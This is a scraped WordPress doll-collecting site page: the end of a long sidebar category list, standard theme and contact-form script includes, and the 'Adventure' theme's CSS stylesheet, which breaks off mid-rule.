	<li class="cat-item cat-item-5066"><a href="https://vinylbabydolls.name/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vinylbabydolls.name/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://vinylbabydolls.name/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://vinylbabydolls.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vinylbabydolls.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vinylbabydolls.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vinylbabydolls.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vinylbabydolls.name/category/storks/" >stork&#039;s</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://vinylbabydolls.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vinylbabydolls.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vinylbabydolls.name/category/studio-doll/" >studio-doll</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://vinylbabydolls.name/category/stuning/" >stuning</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vinylbabydolls.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vinylbabydolls.name/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vinylbabydolls.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vinylbabydolls.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vinylbabydolls.name/category/sunbeambabies/" >sunbeambabies</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vinylbabydolls.name/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://vinylbabydolls.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vinylbabydolls.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vinylbabydolls.name/category/surprises/" >surprises</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://vinylbabydolls.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vinylbabydolls.name/category/surprize/" >surprize</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://vinylbabydolls.name/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vinylbabydolls.name/category/susanna/" >susanna</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vinylbabydolls.name/category/susses/" >süsses</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vinylbabydolls.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vinylbabydolls.name/category/sweetie/" >sweetie</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vinylbabydolls.name/category/sweety/" >sweety</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vinylbabydolls.name/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://vinylbabydolls.name/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vinylbabydolls.name/category/tabatha/" >tabatha</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vinylbabydolls.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vinylbabydolls.name/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vinylbabydolls.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vinylbabydolls.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vinylbabydolls.name/category/tayla/" >tayla</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vinylbabydolls.name/category/teagan/" >teagan</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vinylbabydolls.name/category/teary/" >teary</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vinylbabydolls.name/category/teegan/" >teegan</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vinylbabydolls.name/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vinylbabydolls.name/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vinylbabydolls.name/category/terabithia/" >terabithia</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://vinylbabydolls.name/category/tesstips/" >tesstips</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vinylbabydolls.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vinylbabydolls.name/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://vinylbabydolls.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vinylbabydolls.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://vinylbabydolls.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vinylbabydolls.name/category/thumbelina/" >thumbelina</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://vinylbabydolls.name/category/tifany/" >tifany</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vinylbabydolls.name/category/tink/" >tink</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vinylbabydolls.name/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vinylbabydolls.name/category/tinky/" >tinky</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vinylbabydolls.name/category/tinneke/" >tinneke</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vinylbabydolls.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vinylbabydolls.name/category/tippy/" >tippy</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vinylbabydolls.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vinylbabydolls.name/category/tobiah/" >tobiah</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vinylbabydolls.name/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vinylbabydolls.name/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://vinylbabydolls.name/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://vinylbabydolls.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vinylbabydolls.name/category/tracyslittletreasures/" >tracyslittletreasures</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://vinylbabydolls.name/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://vinylbabydolls.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vinylbabydolls.name/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vinylbabydolls.name/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vinylbabydolls.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vinylbabydolls.name/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vinylbabydolls.name/category/tsybina/" >tsybina</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vinylbabydolls.name/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vinylbabydolls.name/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vinylbabydolls.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vinylbabydolls.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vinylbabydolls.name/category/twinn/" >twinn</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vinylbabydolls.name/category/twins/" >twins</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vinylbabydolls.name/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vinylbabydolls.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vinylbabydolls.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vinylbabydolls.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vinylbabydolls.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://vinylbabydolls.name/category/uneeda/" >uneeda</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vinylbabydolls.name/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://vinylbabydolls.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://vinylbabydolls.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vinylbabydolls.name/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vinylbabydolls.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vinylbabydolls.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vinylbabydolls.name/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vinylbabydolls.name/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://vinylbabydolls.name/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vinylbabydolls.name/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vinylbabydolls.name/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vinylbabydolls.name/category/valeria/" >valeria</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vinylbabydolls.name/category/varnishing/" >varnishing</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vinylbabydolls.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vinylbabydolls.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vinylbabydolls.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vinylbabydolls.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://vinylbabydolls.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://vinylbabydolls.name/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://vinylbabydolls.name/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vinylbabydolls.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vinylbabydolls.name/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vinylbabydolls.name/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vinylbabydolls.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://vinylbabydolls.name/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vinylbabydolls.name/category/vollence/" >vollence</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vinylbabydolls.name/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vinylbabydolls.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://vinylbabydolls.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vinylbabydolls.name/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vinylbabydolls.name/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://vinylbabydolls.name/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vinylbabydolls.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vinylbabydolls.name/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vinylbabydolls.name/category/weighted/" >weighted</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vinylbabydolls.name/category/weighting/" >weighting</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://vinylbabydolls.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vinylbabydolls.name/category/welcoming/" >welcoming</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vinylbabydolls.name/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vinylbabydolls.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vinylbabydolls.name/category/wilby/" >wilby</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vinylbabydolls.name/category/wildly/" >wildly</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vinylbabydolls.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vinylbabydolls.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vinylbabydolls.name/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vinylbabydolls.name/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vinylbabydolls.name/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vinylbabydolls.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vinylbabydolls.name/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vinylbabydolls.name/category/yannie/" >yannie</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vinylbabydolls.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://vinylbabydolls.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vinylbabydolls.name/category/yesteria/" >yesteria</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vinylbabydolls.name/category/ylenia/" >ylenia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vinylbabydolls.name/category/yolanda/" >yolanda</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://vinylbabydolls.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vinylbabydolls.name/category/yutotue/" >yutotue</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vinylbabydolls.name/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vinylbabydolls.name/category/zain/" >zain</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vinylbabydolls.name/category/zapf/" >zapf</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vinylbabydolls.name/category/zasha/" >zasha</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vinylbabydolls.name/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://vinylbabydolls.name/category/ztdoll/" >ztdoll</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vinylbabydolls.name/category/ztoo/" >ztoo</a>
</li>
		</ul>
</aside>
    <div class="finishing">

                                
    </div>
    
</main>    

<footer>
        
    <p>Good Old Fashioned Hand Written Code by <a href="https://schwarttzy.com/about-2/">Eric J. Schwarz</a>
        
    <!-- 47 queries in 0.168 seconds --></p></footer>

<!-- Start of WordPress Footer  -->
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vinylbabydolls.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/jquery.menu.scrolling.js?ver=1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/doubletaptogo.min.js?ver=1.0'></script>
<!-- End of WordPress Footer -->
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vinylbabydolls.name/wp-content/themes/default/style.css
body_size: 5888
content:
/*  

Theme Name: Adventure

Theme URI: https://schwarttzy.com/shop/adventureplus/

Author: Eric Schwarz

Author URI: https://schwarttzy.com/about-2/

Description: Inspired by a certain GPS Manufacture, I designed this theme to feel like you're looking through a window out into the wilderness and hopefully inspire you to explore. I'm constantly adding new features to this theme to allow you to personalize it to your own needs. If you want a new feature or just want to be able to change something just ask me and I would be happy to add it for you. I would like to thank you for your support and Enjoy!

Version: 4.1

License: GNU General Public License, version 3 (AGPLv3)

License URI: https://opensource.org/licenses/AGPL-3.0

Tags: custom-background, custom-colors, custom-header, custom-menu, editor-style, flexible-header, featured-images, full-width-template, left-sidebar,one-column, purple, responsive-layout, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white

Copyright (C) 2003-2013 Eric Schwarz - Schwarttzy

*/

/* REMEMBER, Friends don't let Friends use pixels! Unless it's a border, nothing you can do about that. */

/* Standard HTML Elements
------------------------------------------------------------------*/
a, abbr, acronym, blockquote, body, cite, dd, del, dfn, dt, h1, h2, h3, h4, h5 ,h6, html, iframe, img, ins, object, ol, p, pre, sub, sup, table, tbody, td, th, tr, ul {
    background:none;
    border:0;
    font-size:100%;
    margin:0;
    max-width:100% !important;
    outline:0;
    padding:0;
    vertical-align:baseline;}
    
a {
	transition:color 0.12s ease-in-out;
	color:#0b6492;
	text-decoration:none;
	font-weight:bold;}

a:hover {color:#FFF;}

a img {border:none;}

abbr {border-bottom:1px dotted #111; cursor:help;}

acronym {border-bottom:1px dotted #111; cursor:help;}

address {font-weight:bold;}

blockquote {
    background:rgba(0, 0, 0, 0.1);
    border-left:.5em solid #555;
    border-left:.5em solid rgba(0, 0, 0, 0.6);
    border-radius:.2em;
    margin:1em 2%;
    padding:1em;
    quotes:"\201C""\201D""\2018""\2019";}

blockquote blockquote {background:none;}

blockquote:before {
    color:#000;
    content:open-quote;
    font-size:4em;
    line-height:.1em;
    margin-right:.25em;
    vertical-align:-.4em;}

blockquote p {display:inline;}

blockquote p cite {
	font-weight:300;
    float:right;
	letter-spacing:0.05em;
	margin:1em 0 0;
	text-transform:uppercase;}

blockquote cite:before {content:"- ";}

body {
	background-image:url(images/02.jpg);
	background-repeat:no-repeat;
	background-position:top center;
	background-attachment:fixed;
	background-size:cover;
	color:#000;
	font:normal 100% sans-serif;
	height:100%;
	text-align:center;
	width:100%;
    word-wrap:break-word;}

dd {margin:0 5% 1em; width:90%;}

del {text-decoration:line-through;}

dfn {border-bottom:1px dotted #111; cursor:help;}

dt {margin:0 5%; font-weight:bold; width:90%;}

h1, h2, h3, h4, h5, h6 {
    font-family:adobe-text-pro, sans-serif;
    font-weight:normal;
    line-height:normal;}

h1 {font-size:3em;}
h2 {font-size:2em;}
h3 {font-size:1.8em;}
h4 {font-size:1.6em;}
h5 {font-size:1.3em;}
h6 {font-size:1.1em;}

html {
    min-height:100%;
    min-width:100%;
    height:100%;
    width:100%;}

img {
    height:auto;
    max-width:100% !important;}

ins {color:#dc1111;}

main {display:block;}

ol {
    display:inline-block;
    list-style-type:decimal-leading-zero;
    margin:.1em 0 0 5%;
    width:95%;}

ol li {
    display:list-item;
    margin:.1em 0 0;
    text-align:left;
    width:100%;}

p {
    margin:.5em 0;}

pre {
    background:rgba(255, 255, 255, 0.6);
    overflow:scroll;
    margin:0;
    padding:.5em 5%;}

sub {
	font-size:.8em;
	height:0;
	line-height:1em;
	position:relative;
    top:.3em;}

sup {
    bottom:.3em;
	font-size:.8em;
	height:0;
	line-height:1em;
	position:relative;}

table {
    border-collapse:collapse;
    border-spacing:0;
    font-size:.85em;
    text-align:left;
    margin:1.5em 0;
    padding:1em 0;
    width:100%;}

td {
    border-top:1px solid #111;
    border-right:1px solid #111;
    padding:.5em .5em;}

th {border-right:1px solid #111; padding:.5em .5em;}

tr:nth-child(odd) {
   background:#EEE;
   background:rgba(0, 0, 0, 0.08);
   border:none;}

tr td:last-child {border-right:none;}

tr th:last-child {border-right:none;}

ul {
    display:inline-block;
    list-style-type:circle;
    margin:.1em 0 0 5%;
    width:95%;}

ul li {
    display:list-item;
    margin:.1em 0 0;
    text-align:left;
    width:100%;}

select {max-width:100%;}

:focus {outline:0;}

/* WordPress Special ID
------------------------------------------------------------------*/

#cancel-comment-reply-link{float:right;}

#wp-calendar caption {
    color:#FFF;
    font-size:1.5em;
    margin:.5em 0;}

/* WordPress Special Classes
------------------------------------------------------------------*/

.aligncenter {
	clear:both;
	display:block;
	margin:.5em auto;}

.bypostauthor {}

.custom-background {background:none;}

.customisable-border {border:none !important;}

.gallery {
    margin:1em 0 0;
    padding:0;
    width:100%;}

.gallery dt {
    margin:0;
    width:100%;}

.gallery br {
    clear:none!important;
    display:none!important;
    visibility:hidden!important;}

.gallery-item {float:left;}

.gallery-caption {color:#333; font-size:.7em; text-align:center;}

.gallery .gallery-item {margin:0 1% .5em 1%;}

.gallery-columns-1 .gallery-item {width:98.00%;}
.gallery-columns-2 .gallery-item {width:46.00%;}
.gallery-columns-3 .gallery-item {width:31.33%;}
.gallery-columns-4 .gallery-item {width:23.00%;}
.gallery-columns-5 .gallery-item {width:18.00%;}
.gallery-columns-6 .gallery-item {width:14.66%;}
.gallery-columns-7 .gallery-item {width:12.28%;}
.gallery-columns-8 .gallery-item {width:10.50%;}
.gallery-columns-9 .gallery-item {width:09.11%;}
.gallery-columns-10 .gallery-item {width:8.00%;}

.gallery-item img {width:100%; height:auto;}

.left{float:left;}

.right {float:right;}

.sd-content ul li {width:auto;}

.sticky {}

.wp-caption{
	border-radius:.2em;
	background:rgba(0, 0, 0, 0.2);
	box-shadow:1px 1px 1px rgba(0, 0, 0, 0.1);
	margin:1em 2%;
	max-width:93%;
	padding:1.5%;
	text-align:center;}

.wp-caption.alignright {float:right;}

.wp-caption.alignleft {float:left;}

.wp-caption img {margin:0 auto;}

.wp-caption-text {
    color:#111;
    font-family:Georgia, "Bitstream Charter", serif;
    text-align:center;}

.video-container, .embed-youtube {
	margin:0 0 2.5%;
	padding:0 0 56.25%;
	position:relative;
	width:100%;}

.video-container iframe, .embed-youtube iframe, .video-container object, .video-container embed {
	height:100%!important;
	left:0!important;
	position:absolute!important;
	top:0!important;
	width:100%!important;}

/* HTML Elements requiring WordPress Special Classes
------------------------------------------------------------------*/

iframe.twitter-tweet {
	height:auto!important;
	width:100%!important;}

img.aligncenter {
	margin:2% auto 2%;
	text-align:center;
	display:block;
	max-width:100% !important; height:auto}

img.alignleft {
	float:left;
	margin:.5em 2% .5em 0;}

img.alignright {
	float:right;
	margin:.5em 0 .5em 2%;}

img.alignnone {
	display:block;
	margin:.5em 0;}

img.endleft{ margin:0 0 1% 0;}

img.endright{ margin:0 0 1% 0;}

body.attachment p.attachment {text-align:center;}

/* HTML Elements requiring WordPress Special ID
------------------------------------------------------------------*/
#wpadminbar {text-align:left;}

img#wpstats {display:none;}/* The Menu
------------------------------------------------------------------*/

.header {
	background:bottom url(images/purple.png);
	border-top:solid 1px #1c1c1c;
	border-bottom:solid 1px #1c1c1c;
	box-shadow:0 0 1.2em #111;
	left:0;
	margin:1.2em 0 0;
	padding:.6em auto 0;
	position:absolute;
	text-align:center;
	top:0;
	width:100%;
	z-index:100;}

.header>div {display:inline;}

.header h1 {
	color:#eee2d6;
    display:block;
	font-family:Impact, Charcoal, sans-serif;
	font-size:4em;
	line-height:1.1em;
    margin:.3em 0 -.25em;
	padding:0;
	overflow:hidden;
	font-variant:small-caps;}
	
.header h1 i {
	bottom:.4em;
    display:block;
	font-family:"Brush Script MT", Comic Sans, Comic Sans MS, sans-serif;
	font-style:normal;
    font-variant:small-caps;
	font-weight:bolder;
	font-size:.28em;
	line-height:1.3em;
	padding:.43em 0 .23em;
	position:relative;
	-moz-transform:rotate(-1deg);
	transform:rotate(-1deg);
	text-shadow:-1px -1px 0 #111;}

.header > div {display:inline;}

.header > div ul {margin:0;}
	
.header > div > .menu {display:inline;}
	
.header li {
	display:inline-block;
	padding:.8em 1% .8em;
	position:relative;
    vertical-align:middle;
	width:auto;}

.header li.website_logo {
    margin:0 40%;
    padding:1em 0 0;
    width:20%;}

.header li ul {
	background:#111;
	background:rgba(15, 15, 15, 0.90);
	box-shadow:0 0 10px #111;
	display:none;
	left:-2.5em;
	margin-right:1em;
	min-width:17em;
	position:absolute;
	padding:.5em 1em 1em;
	text-align:justify;
	top:2.77em;
	z-index:1;}
	
.header li ul li ul{
	position:absolute;
	right:12em;}
	
.header li:hover ul {
	display:block;}

.header li ul li {
	padding-bottom:.25em;
	width:98%;}

.header li a {
	color:#CCC;}

.header li ul li a {
	color:#BBB;}

.header li a:hover {
	color:#0b6492;}

.header li ul li a:hover {
	color:#0b6492;}

.header.small {
	position:fixed;
	margin-top:0px;}

.header.small h1:first-child, .header.small h1:first-child i {
	display:none;}

.header.small li.website_logo {
    height:2em;
    display:inline-block;
    margin:0;
    padding:0 1%;
    width:auto;}

.header.small li.website_logo img {
    height:100%;
    margin:0;
    padding:0;
    width:auto;}

.admin-bar .header.small {
	margin-top:31px;}

@media only screen and (max-width:782px) {
    .admin-bar .header.small {
	   margin-top:46px;}}

/* Center up the page content
------------------------------------------------------------------*/

main {
	margin:0 auto;
	padding:0 2.5%;
	position:relative;
	width:95%;}

.no_sidebar main {
	padding:0 2.5% !important;}

.spacing {
	height:18em;
	width:100%;}

/* The Content
------------------------------------------------------------------*/
.content_fix {
    float:left;
    width:64%}

.left_sidebar .content_fix {
    float:right;}

.no_sidebar .content_fix {
	float:none;
	margin:0 auto 2.25em;}

.contents, #disqus_thread {
	background:rgba(180,176,157,.80);
	border:3px solid #4a4646;
	border-radius:6px;
	box-shadow:1px 1px 3px #111;
	float:left;
	line-height:1.3em;
	margin:0 0 2.25em;
	padding:2%;
    text-align:justify;
	text-shadow:0 0 1px #AAA;
    width:96%;}

.contents h4:first-of-type {
	padding:0 0 .5em;}

.contents time:first-of-type {
    float:right;
    font-size:.6em;
    line-height:.9em;
    padding:.20em;
    text-align:center;}

.contents > ol, .contents > ul {
	margin:.75em 0 .75em 5%;}

.tag {
    clear:both;
    float:left;
    font-size:.9em;
    width:100%;}

/* The Sidebar / Widgets Area
------------------------------------------------------------------*/

aside {
	background: rgba(0,0, 0, .50);
	border:none;
	border-radius:2px;
	box-shadow:-1px -1px 2px #111;
    clear:right;
	color:rgb(204, 203, 196);
	float:right;
	font-size:.95em;
	margin:0 0 3em;
    padding:0% 2% 2%;
	text-align:left;
	text-shadow:0 0 1px #666;
	width:27%;}

.left_sidebar aside {
	float:left;}

.no_sidebar aside {
	display:none;}
	
aside li, aside ul {
	list-style:none;
	overflow:hidden;
	width:100%;}

aside input {
	width:60%;}

aside input#searchsubmit {
	margin:0;
	width:35%;}

#sidebar li ul li ul li {
	padding:0 10%;
	width:90%;}

aside a {
	color:#e1e0d7;}

aside a:hover {
	color:#FFF;}
	
aside h2 {
	border-bottom:2px solid #FFF;
	color:#FFF;
	font-weight:bold;
	margin:.9em 0 .5em;}

.screen-reader-text {
	display:none;}

aside .wp-caption{
	background:none;}

aside .wp-caption-text {
    color:rgb(204, 203, 196);}

aside table {
	color:rgb(204, 203, 196);}

aside td {
    border-top:1px solid #FFF;
    border-right:1px solid #FFF;}

aside th {
    border-right:1px solid #FFF;}

aside tr:nth-child(odd) {
    background:none;}


/* Widgets layout for the footer sytle.
------------------------------------------------------------------*/

.finishing {
	clear:both;
	min-height:4em;
    text-align:center;}

.finishing aside {
    display: inline-block;
    float:none;
	margin:0 0 3em;
    padding:0% 2% 2%;
    vertical-align:top;
	width:27%;}

.finishing aside:nth-child(3n+2) {margin:0 3.3333% 2em;}


/* Footer
------------------------------------------------------------------*/

footer {
    background:#111;
    box-shadow:0 -.25em .5em rgba(19,19,19,.8);
    color:#DDD;
    font-size:.8em;
    overflow:hidden;
    padding:0 2%;
    text-align:center;
    width:96%;
    visibility:visible;}

footer p {
    color:#ffffff;
    margin:.5em 0;
    padding:0;
    text-shadow:none;}

/* Commenting
------------------------------------------------------------------*/

.contents > ul.commentlist {
    margin:0;
    padding:0;
    text-align:justify;
    width:100%;}

li.comment, li.pingback, li.trackback {
	list-style-type:none;}

.comment-body {
	border-radius:.2em;
	float:right;
	padding:1.5em 2%;
	position:relative;
	width:96%;}

.odd .comment-body .children {
	margin:.5em 0 0;
	width:100%;}

.comment img.avatar {
	float:left;
	margin:-.6em 1em .5em 0;
	border-radius:50%;
	-webkit-border-radius:0%;/* chrome sucks */
	border:4px solid #FFF;
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}

@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {.comment img.avatar {border-:none;}/* Opera too */}

.comment-author {
	max-width:50%;}

.comment-meta {
	font-size:.8em;
	margin:1.8em 1% 0 0;
	position:absolute;
	right:0;
	top:0;}

.comment-meta a{
	color:#111;}

.comment-meta a:hover{
	color:#555;}

.comment.parent ul {
	border-left:.25em solid rgba(0, 0, 0, 0.3);
	margin:0;
	padding:0 0 0 4.5%;}

.commentbox .children {
	width:94.5%;}

.reply {
	background:url(images/reply.png) top left no-repeat;
